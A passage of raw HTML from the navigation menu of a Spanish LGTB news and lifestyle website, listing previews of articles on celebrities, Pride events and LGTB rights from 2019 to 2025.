					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-19023 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-cine-y-serie tag-actores-trans tag-marvel tag-spider-man-far-from-home tag-zach-barack">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/zach-barack-primer-actor-trans-marvel-participa-spider-man-far-from-home/" class="mask-img">
				<img width="480" height="288" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/07/Zac-actor-trans-spider-man.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/07/Zac-actor-trans-spider-man.jpg 636w, https://ovejarosa.com/wp-content/uploads/2019/07/Zac-actor-trans-spider-man-600x360.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/zach-barack-primer-actor-trans-marvel-participa-spider-man-far-from-home/">Zach Barack, el primer actor trans de Marvel, participa en Spider-Man: Far From Home</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-18525 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-cuba-homofobia tag-derechos-lgtb tag-orgullo-gay-represion tag-represion-cuba-lgtb">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/cuba-retrocede-peores-decadas-prohibe-orgullo-lgtb-detiene-3-activistas/" class="mask-img">
				<img width="467" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/05/orgullo-gay-cuba-represión.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/05/orgullo-gay-cuba-represión.jpg 768w, https://ovejarosa.com/wp-content/uploads/2019/05/orgullo-gay-cuba-represión-600x411.jpg 600w" data-lazy-sizes="(max-width: 467px) 100vw, 467px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/cuba-retrocede-peores-decadas-prohibe-orgullo-lgtb-detiene-3-activistas/">Cuba retrocede a sus peores décadas: Prohíbe el Orgullo LGTB y detiene a 3 activistas.</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-17347 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_entretenimiento tag-amor tag-educacion tag-familia-homoparental tag-homosexualidad tag-ken tag-lgtb tag-matrimonio-igualitario tag-mattel tag-ninos-2 tag-normalizacion tag-pareja-2 tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/mattel-podria-crear-set-boda-munecos-del-sexo-inspirados-una-pareja-real/" class="mask-img">
